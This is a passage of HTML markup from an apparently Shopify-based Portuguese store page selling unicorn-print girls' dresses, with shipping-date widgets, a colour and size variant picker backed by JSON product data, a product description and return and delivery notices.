>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pagamento"
        data-min-days="0"
        data-max-days="0"
      >
        Pagamento
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido pronto"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido pronto
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="15"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregue"
        data-min-days="15"
        data-max-days="20"
      >
        Entregue
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19666309709980__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19666309709980__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19666309709980__main"
                        src="//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&width=500"
                        alt="Vestidos para meninas de Unicórnio"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Vestidos para meninas de Unicórnio
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19666309709980__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
        <span class="visually-hidden visually-hidden--inline">Preço normal</span>
        <span class="price-item price-item--regular">
          €12,99
        </span>
      </div>      
    
    
    
    
    
    
    
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Economize </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19666309709980__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19666309709980__main"
                          data-url="/products/vestidos-para-meninas-de-unicornio"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Azul,3T'
                                      data-options='Azul,3T'
                                      
                                        selected
                                      
                                      
                                    >
                                      Azul / 3T
                                    </option>
                                  
                                    <option
                                      value='Azul,2T'
                                      data-options='Azul,2T'
                                      
                                      
                                    >
                                      Azul / 2T
                                    </option>
                                  
                                    <option
                                      value='Rosa,6T'
                                      data-options='Rosa,6T'
                                      
                                      
                                    >
                                      Rosa / 6T
                                    </option>
                                  
                                    <option
                                      value='Rosa,5T'
                                      data-options='Rosa,5T'
                                      
                                      
                                    >
                                      Rosa / 5T
                                    </option>
                                  
                                    <option
                                      value='Rosa,4T'
                                      data-options='Rosa,4T'
                                      
                                      
                                    >
                                      Rosa / 4T
                                    </option>
                                  
                                    <option
                                      value='Rosa,3T'
                                      data-options='Rosa,3T'
                                      
                                      
                                    >
                                      Rosa / 3T
                                    </option>
                                  
                                    <option
                                      value='Rosa,2T'
                                      data-options='Rosa,2T'
                                      
                                      
                                    >
                                      Rosa / 2T
                                    </option>
                                  
                                    <option
                                      value='Azul,6T'
                                      data-options='Azul,6T'
                                      
                                      
                                    >
                                      Azul / 6T
                                    </option>
                                  
                                    <option
                                      value='Azul,5T'
                                      data-options='Azul,5T'
                                      
                                      
                                    >
                                      Azul / 5T
                                    </option>
                                  
                                    <option
                                      value='Azul,4T'
                                      data-options='Azul,4T'
                                      
                                      
                                    >
                                      Azul / 4T
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":43635993215132,"title":"Azul \/ 3T","option1":"Azul","option2":"3T","option3":null,"sku":"14:771#F16451NV;200000463:200004188","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 3T","public_title":"Azul \/ 3T","options":["Azul","3T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993247900,"title":"Azul \/ 2T","option1":"Azul","option2":"2T","option3":null,"sku":"14:771#F16451NV;200000463:200004187","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 2T","public_title":"Azul \/ 2T","options":["Azul","2T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993280668,"title":"Rosa \/ 6T","option1":"Rosa","option2":"6T","option3":null,"sku":"14:1052#F16451P;200000463:200004192#6T","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 6T","public_title":"Rosa \/ 6T","options":["Rosa","6T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993313436,"title":"Rosa \/ 5T","option1":"Rosa","option2":"5T","option3":null,"sku":"14:1052#F16451P;200000463:200004191#5T","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 5T","public_title":"Rosa \/ 5T","options":["Rosa","5T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993346204,"title":"Rosa \/ 4T","option1":"Rosa","option2":"4T","option3":null,"sku":"14:1052#F16451P;200000463:200004189","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 4T","public_title":"Rosa \/ 4T","options":["Rosa","4T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993378972,"title":"Rosa \/ 3T","option1":"Rosa","option2":"3T","option3":null,"sku":"14:1052#F16451P;200000463:200004188","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 3T","public_title":"Rosa \/ 3T","options":["Rosa","3T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993411740,"title":"Rosa \/ 2T","option1":"Rosa","option2":"2T","option3":null,"sku":"14:1052#F16451P;200000463:200004187","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944394908,"product_id":8053018460316,"position":3,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:12:35+01:00","alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555","variant_ids":[43635993280668,43635993313436,43635993346204,43635993378972,43635993411740]},"available":true,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 2T","public_title":"Rosa \/ 2T","options":["Rosa","2T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993280668|43635993313436|43635993346204|43635993378972|43635993411740","id":30707023184028,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993444508,"title":"Azul \/ 6T","option1":"Azul","option2":"6T","option3":null,"sku":"14:771#F16451NV;200000463:200004192#6T","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 6T","public_title":"Azul \/ 6T","options":["Azul","6T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993477276,"title":"Azul \/ 5T","option1":"Azul","option2":"5T","option3":null,"sku":"14:771#F16451NV;200000463:200004191#5T","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 5T","public_title":"Azul \/ 5T","options":["Azul","5T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43635993510044,"title":"Azul \/ 4T","option1":"Azul","option2":"4T","option3":null,"sku":"14:771#F16451NV;200000463:200004189","requires_shipping":true,"taxable":true,"featured_image":{"id":38283944198300,"product_id":8053018460316,"position":2,"created_at":"2024-05-03T00:12:32+01:00","updated_at":"2024-05-03T00:17:44+01:00","alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","width":800,"height":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864","variant_ids":[43635993215132,43635993247900,43635993444508,43635993477276,43635993510044]},"available":true,"name":"Vestidos para meninas de Unicórnio - Azul \/ 4T","public_title":"Azul \/ 4T","options":["Azul","4T"],"price":1299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"43635993215132|43635993247900|43635993444508|43635993477276|43635993510044","id":30707023118492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19666309709980__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19666309709980__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Adicionar ao carrinho</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h1>Descrição</h1>
<ul class="a-unordered-list a-vertical a-spacing-small">
<li><span class="a-list-item a-size-base a-color-base">Tecido de malha de algodão, macio e confortável. Tecnologia de impressão de alta resolução com tecido elástico muito sedoso e confortável, sem bolas. Costuras delicadas duradouras, especialmente adequadas para meninas ativas.</span></li>
</ul>
<ul class="a-unordered-list a-vertical a-spacing-small">
<li><span class="a-list-item a-size-base a-color-base">Vestidos de menina de manga curta e comprida quase adequados para toda a estação. Adorável estampado de animais de zebra de unicórnio de desenhos animados e design de emenda de tecido às riscas. Bem feito em termos de tecido e costura. As suas raparigas vão gostar.</span></li>
</ul>
<ul class="a-unordered-list a-vertical a-spacing-small">
<li><span class="a-list-item a-size-base a-color-base">Tamanho: A descrição do produto sugeriu a altura e o peso das crianças de acordo com a tabela de tamanhos abaixo, se quiser que os seus filhos usem mais tempo, pode escolher 1 tamanho maior.</span></li>
</ul>
<ul class="a-unordered-list a-vertical a-spacing-small">
<li><span class="a-list-item a-size-base a-color-base">Acima do joelho, basta vestir. Os estilos casuais tornam os nossos lindos vestidos perfeitos para o dia-a-dia, viagens casuais ao parque, casa, escola, festa. Uma excelente opção de presente.</span></li>
</ul>
<ul class="a-unordered-list a-vertical a-spacing-small">
<li><span class="a-list-item a-size-base a-color-base">Modo de lavagem. Sugere-se lavar à mão na primeira vez, o vestido não desbota nem encolhe após a lavagem. Lavável na máquina.</span></li>
</ul>
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div style="text-align: center;" align="center" data-mce-style="text-align: center;">
<p style="text-align: center; margin: 0px;" align="center" data-mce-style="text-align: center; margin: 0px;"><strong></strong><img width="800px" style="width: 800px;" src="https://ae01.alicdn.com/kf/Scd6433a11db5438ea85b2d0ad01af12du.jpg" data-mce-src="https://ae01.alicdn.com/kf/Scd6433a11db5438ea85b2d0ad01af12du.jpg" data-mce-style="width: 800px;" slate-data-type="image" referrerpolicy="no-referrer"><br><img width="800px" style="width: 800px;" src="https://ae01.alicdn.com/kf/S50119ee541914f9ca18f937c0ca8e414Z.jpg" data-mce-src="https://ae01.alicdn.com/kf/S50119ee541914f9ca18f937c0ca8e414Z.jpg" data-mce-style="width: 800px;" slate-data-type="image" referrerpolicy="no-referrer"><br><img style="margin-bottom: 10px;" src="https://ae01.alicdn.com/kf/Sc74c9f8031734550b8ddfc3b6bb10370w.jpg" class="detail-desc-decorate-image" data-mce-src="https://ae01.alicdn.com/kf/Sc74c9f8031734550b8ddfc3b6bb10370w.jpg" data-mce-style="margin-bottom: 10px;" slate-data-type="image" referrerpolicy="no-referrer"><br><img style="margin-bottom: 10px;" src="https://ae01.alicdn.com/kf/Sfbacaf76c56f43c987ecb4a991439358z.jpg" class="detail-desc-decorate-image" data-mce-src="https://ae01.alicdn.com/kf/Sfbacaf76c56f43c987ecb4a991439358z.jpg" data-mce-style="margin-bottom: 10px;" slate-data-type="image" referrerpolicy="no-referrer"><br><br><img style="margin-bottom: 10px;" src="https://ae01.alicdn.com/kf/S9734079fd8fe46bfb18c9c787dc516bcp.jpg" class="detail-desc-decorate-image" data-mce-src="https://ae01.alicdn.com/kf/S9734079fd8fe46bfb18c9c787dc516bcp.jpg" data-mce-style="margin-bottom: 10px;" slate-data-type="image" referrerpolicy="no-referrer"><br><br><br><br><br><br><br><br><br><br> </p>
</div>
</div>
</div>
                </div>
              <div class="product-inline-icons" >
                <ul class="product-inline-icons__list"><li class="product-inline-icons__item">
                      <div class="product-inline-icons__icon" style="color:#000000;">
                        
                          <svg role="presentation" fill="none" focusable="false" stroke-width="" width="24" height="24" class="icon icon-picto-love" viewBox="0 0 24 24">
        <path d="M12 5.457C6.823-.895 1.358 3.619 1.286 8.484c0 7.24 8.665 13.185 10.714 13.185 2.049 0 10.714-5.946 10.714-13.187C22.642 3.617 17.177-.895 12 5.457Z" fill="currentColor" fill-opacity="0" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
                        
                      </div>
                      <div class="product-inline-icons__text">
                        <p>Devoluções Gratuitas Devolução de 100% do seu dinheiro em até 7 dias após o recebimento da mercadoria.</p>
                      </div>
                    </li><li class="product-inline-icons__item">
                      <div class="product-inline-icons__icon" style="color:#000000;">
                        
                          <svg role="presentation" fill="none" focusable="false" stroke-width="" width="24" height="24" class="icon icon-picto-box" viewBox="0 0 24 24">
        <path d="M2.22 5.472a.742.742 0 0 0-.33.194.773.773 0 0 0-.175.48c-.47 4.515-.48 7.225 0 11.707a.792.792 0 0 0 .505.737l9.494 3.696.285.079.286-.08 9.494-3.694a.806.806 0 0 0 .505-.737c.5-4.537.506-7.153 0-11.648a.765.765 0 0 0-.175-.542.739.739 0 0 0-.33-.257v.002" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.269 5.997a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623 2.22 5.47a.742.742 0 0 0-.33.192.771.771 0 0 0-.16.336.806.806 0 0 0 .49.592l9.494 3.696h.57l5.216-2.03L21.78 6.59a.794.794 0 0 0 .492-.593h-.002Z" fill="currentColor" fill-opacity="0"/>
        <path d="m17.5 8.255-5.215 2.03h-.571L2.22 6.59a.806.806 0 0 1-.49-.592.771.771 0 0 1 .16-.336.742.742 0 0 1 .33-.192l4.747-1.847M17.5 8.255 21.78 6.59a.794.794 0 0 0 .492-.593h-.002a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623M17.5 8.255 6.967 3.623M12 22.365v-12.08M15.5 17l4-1.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
                        
                      </div>
                      <div class="product-inline-icons__text">
                        <p>Entrega rápida Receba seu produto em até 7 dias úteis com nosso sistema de entrega expressa.</p>
                      </div>
                    </li><li class="product-inline-icons__item">
                      <div class="product-inline-icons__icon" style="color:#000000;">
                        
                          <svg role="presentation" fill="none" focusable="false" stroke-width="" width="24" height="24" class="icon icon-picto-phone" viewBox="0 0 24 24">
        <path d="M7.102 7.137a2.628 2.628 0 0 0-3.895.421c-.14.192-.312.415-.531.691a4.843 4.843 0 0 0 .007 6.028c1.039 1.287 2.127 2.586 3.343 3.804 1.217 1.217 2.516 2.305 3.805 3.342 1.742 1.406 4.276 1.406 6.026.009.31-.249.554-.432.76-.583 1.237-.903 1.448-2.599.445-3.758a44.912 44.912 0 0 0-1.42-1.542c-.657-.695-1.789-.772-2.512-.144-.125.11-.287.257-.511.464-2-1.188-3.214-2.417-4.382-4.382.213-.226.36-.39.472-.517a1.827 1.827 0 0 0-.148-2.503c-.48-.448-.963-.897-1.459-1.33Z" fill="currentColor" fill-opacity="0" stroke="currentColor" stroke-linejoin="round"/>
        <path d="M17.297 10.644a4.354 4.354 0 0 0-1.508-2.517 4.354 4.354 0 0 0-2.875-.994M22.59 9.77a9.824 9.824 0 0 0-3.405-5.678 9.828 9.828 0 0 0-6.494-2.246" stroke="currentColor" stroke-linecap="round"/>
      </svg>
                        
                      </div>
                      <div class="product-inline-icons__text">
                        <p>Suporte Especializado Nossa equipa está disponível para ajudar você com qualquer dúvida ou problema.</p>
                      </div>
                    </li></ul>
              </div>
              <style>

                .product-inline-icons__icon SVG {
                  width: 24px;
                  height: 24px;
                }
                .product-inline-icons {
                  display: flex;
                  flex-direction: column;
                  gap: 8px;
              }
                .product-inline-icons__icon {
                  display: inline-flex;
                }
                          

                .product-inline-icons__list {
                  display: flex;
                  flex-direction: column;
                  gap: 12px;
                  margin: 0;
                  padding: 0;
                  list-style: none;
              }

                .product-inline-icons__item {
                  display: flex;
                  align-items: center;
                  gap: 10px;
              }

                .product-inline-icons__icon img {
                  width: 24px;
                  height: 24px;
                  object-fit: contain;
                  display: block;
                }

                .product-inline-icons__text {
                  display: flex;
                  flex-direction: row;
                  flex-wrap: wrap;
                  font-size: 13px;
                  line-height: 1.2;
                  color: #1c1c1c;
                  letter-spacing: 0px;
              }

                .product-inline-icons__text p {
                  margin: 0;
                  padding: 0;
                  color: ;
                }


                .quantity-and-buy {
                  display: inline-flex;
                  flex-direction: row;
                  align-items: center;
                  flex-wrap: nowrap;
                  gap: 6px;
                  width: 100%;
                }
                .product-form__quantity { flex: 0 0 25% !important; }

              </style><a href="/products/vestidos-para-meninas-de-unicornio" class="link product__view-details animate-arrow">
          Ver detalhes completos
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19666309709980__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de conteúdo multimédia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19666309709980__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Encerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de conteúdo multimédia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&width=550 550w,//www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.esferamagika.com/cdn/shop/files/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864&width=1445"
    alt="43635993215132|43635993247900|43635993444508|43635993477276|43635993510044"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30707023118492"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&width=550 550w,//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864&width=1445"
    alt="Vestidos para meninas de Unicórnio"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30707023151260"
  >
<img
